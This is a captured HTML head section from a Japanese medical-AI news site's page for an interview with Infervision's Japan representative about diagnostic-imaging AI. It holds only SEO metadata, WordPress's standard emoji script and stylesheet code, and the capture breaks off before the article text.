

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2020/01/30/4003/
body_size: 52202
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？ | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2020/01/30/4003/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？ | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2020/01/30/4003/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg" />
		<meta property="og:image:width" content="693" />
		<meta property="og:image:height" content="504" />
		<meta property="article:tag" content="医療におけるai活用事例" />
		<meta property="article:tag" content="医療系aiスタートアップ・ベンチャー企業の動向" />
		<meta property="article:published_time" content="2020-01-30T01:00:34+00:00" />
		<meta property="article:modified_time" content="2020-01-30T00:10:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？ | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#article","name":"\u3010Infervision \u65e5\u672c\u652f\u793e\u4ee3\u8868\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011\u753b\u50cf\u8a3a\u65adAI\u306f\u4eba\u9593\u306e\u773c\u3092\u8d85\u3048\u308b\u304b\uff1f | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u3010Infervision \u65e5\u672c\u652f\u793e\u4ee3\u8868\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011\u753b\u50cf\u8a3a\u65adAI\u306f\u4eba\u9593\u306e\u773c\u3092\u8d85\u3048\u308b\u304b\uff1f","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2018\/11\/iStock-629286010.jpg","width":693,"height":504},"datePublished":"2020-01-30T10:00:34+09:00","dateModified":"2020-01-30T09:10:09+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#webpage"},"articleSection":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b, \u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","position":3,"name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#listItem","name":"\u3010Infervision \u65e5\u672c\u652f\u793e\u4ee3\u8868\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011\u753b\u50cf\u8a3a\u65adAI\u306f\u4eba\u9593\u306e\u773c\u3092\u8d85\u3048\u308b\u304b\uff1f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#listItem","position":4,"name":"\u3010Infervision \u65e5\u672c\u652f\u793e\u4ee3\u8868\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011\u753b\u50cf\u8a3a\u65adAI\u306f\u4eba\u9593\u306e\u773c\u3092\u8d85\u3048\u308b\u304b\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#webpage","url":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/","name":"\u3010Infervision \u65e5\u672c\u652f\u793e\u4ee3\u8868\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011\u753b\u50cf\u8a3a\u65adAI\u306f\u4eba\u9593\u306e\u773c\u3092\u8d85\u3048\u308b\u304b\uff1f | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2018\/11\/iStock-629286010.jpg","@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#mainImage","width":693,"height":504},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2020\/01\/30\/4003\/#mainImage"},"datePublished":"2020-01-30T10:00:34+09:00","dateModified":"2020-01-30T09:10:09+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="4003" data-token="2428a39da9" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
